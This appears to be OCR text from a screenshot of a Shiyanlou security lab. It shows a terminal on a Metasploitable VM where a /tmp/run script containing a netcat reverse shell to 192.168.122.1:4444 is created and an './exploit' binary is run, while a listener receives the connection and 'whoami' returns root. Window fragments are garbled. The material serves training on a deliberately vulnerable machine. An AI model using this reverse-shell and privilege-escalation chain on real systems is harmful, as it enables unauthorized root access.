 Terminal 终端 - ssh msfadmin@192.168.122.102
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
msfadmin@metasploitable:/tmp$ chmod +x /tmp/run
msfadmin@metasploitable:/tmp$ ./run
msfadmin@metasploitable:/tmp$ echo 'nc 192.168.122.1 4444 -e /bin/bash' >> /tmp/
run
msfadmin@metasploitable:/tmp$ cat run
#!/bin/bash
nc 192.168.122.1 4444 -e /bin/bash
msfadmin@metasploitable:/tmp$ ./run
(UNKNOWN) [192.168.122.1] 4444 (?) : Connection refused
msfadmin@metasploitable:/tmp$ rm run
msfadmin@metasploitable:/tmp$ echo '#!/bin/bash' >> /tmp/run
msfadmin@metasploitable:/tmp$ echo 'nc 192.168.122.1 4444 -e /bin/bash' >> /tmp/
run
msfadmin@metasploitable:/tmp$ cat /tmp/run
#!/bin/bash
nc 192.168.122.1 4444 -e /bin/bash
msfadmin@metasploitable:/tmp$ chmod +x /tmp/run
msfadmin@metasploitable:/tmp$ ./exploit 2410
msfadmin@metasploitable:/tmp$
msfadmin@metasploitable:/tmp$
主文件夹
文件(F) 编辑
shiyanlo
aliyun_a
aliyun_a
exploit.
scim-hel
scim-im-
scim-pan
scim-soc
ssh-jVRg
shiyanlo
shiyanlo
Serving
192.168.
^C
Keyboard
shiyanlou:/tmp/ $ nc -lnvp 4444 [23:12:22]
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [192.168.122.102] port 4444 [tcp/*] accepted (family 2, sport 48
232)
whoami
root
Xf
Firef
览器
e DOW
P gro
inet 192.168.122.1/24 brd 192.168.122.255 scope global virbr0
实验楼
shiyanlou.com